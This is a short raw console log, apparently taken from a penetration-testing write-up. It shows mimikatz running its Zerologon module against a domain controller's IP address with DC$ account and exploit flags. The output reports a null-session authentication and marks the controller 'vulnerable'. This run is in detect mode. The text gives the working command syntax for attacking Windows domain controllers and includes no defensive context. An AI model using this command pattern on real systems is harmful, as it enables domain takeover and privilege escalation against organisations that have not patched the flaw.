 mimikatz(commandline) # lsadump::zerologon /target:192.168.16.10 /ntlm /null /ac
count:DC$ /expolit
[rpc] Remote   : 192.168.16.10
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : 192.168.16.10
Account: DC$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
=====================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz(commandline) # exit
Bye!
C:\Users\1vxyz\Desktop\域内提权>